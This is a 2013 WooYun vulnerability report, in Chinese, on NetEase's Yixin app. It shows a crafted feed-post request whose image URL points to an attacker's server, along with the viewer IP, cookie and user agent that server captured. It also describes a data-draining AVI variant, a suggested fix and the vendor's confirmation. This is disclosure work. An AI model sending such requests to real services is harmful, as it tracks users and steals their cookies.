漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2013-08-24: 细节已通知厂商并且等待厂商处理中

2013-08-27: 厂商已经确认,细节仅向厂商公开

2013-08-30: 细节向第三方安全合作伙伴开放

2013-10-21: 细节向核心白帽子及相关领域专家公开

2013-10-31: 细节向普通白帽子公开

2013-11-10: 细节向实习白帽子公开

2013-11-22: 细节向公众公开

简要描述:

发送朋友圈可绕过服务器验证 自己调用网络图片 获取对方IP等信息,也可恶意传大数据文件让对方加载,造成流量丧失

详细说明:



http://119.188.49.210/fc/addfeed?uid=xxxxx&sid=xxxxxxxxxxxxxxx&recentfid=xxxx&recenttime=1377316456&limit=20

{

"images" : [

{

"name" : "cf9a85e9beed44d0a3fd1e706eb4bb3a",

"size" : 43914,

"url" : "http:\/\/192.168.1.106\/asp\/2.asp",

"md5" : "0130e1813eef58ece57dcff3a0af09db"

}

],

"location" : {

"title" : ".........",

"coordinate" : "xxxxxxxxxxxxxxxxxxxx"

},

"text" : "\/......\/......\/......999"

}

HTTP_ACCEPT_ENCODING: gzip, deflate

HTTP_ACCEPT: */*

HTTP_COOKIE: LTEJTXKKXCLEWJZYUFSJ=QDQCUDYKQOVLRNYWZFYFLLQQZOJPRZCZMHBRCGPZ

HTTP_ACCEPT_LANGUAGE: zh-cn

HTTP_USER_AGENT: %E6%98%93%E4%BF%A1/1505 CFNetwork/609.1.4 Darwin/13.0.0

HTTP_X_FORWARDED_FOR: 192.168.1.103

HTTP_X_FORWARDED_HOST: 192.168.1.106

HTTP_X_FORWARDED_SERVER: *

HTTP_CONNECTION: Keep-Alive

客户端Cookie:LTEJTXKKXCLEWJZYUFSJ=QDQCUDYKQOVLRNYWZFYFLLQQZOJPRZCZMHBRCGPZ

客户端用户系统:%E6%98%93%E4%BF%A1/1505 CFNetwork/609.1.4 Darwin/13.0.0

直接改成大avi文件会一直自动加载.. 浪费手机流量

漏洞证明:

修复方案:

上传图片后第2次要验证图片来源,确定为网易图片,对照图片md5值进行比对即可

版权声明:转载请注明来源 造孽@乌云

>

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:5

确认时间:2013-08-27 17:46

厂商回复:

感谢您对网易的关注,漏洞已经修复。

最新状态:

暂无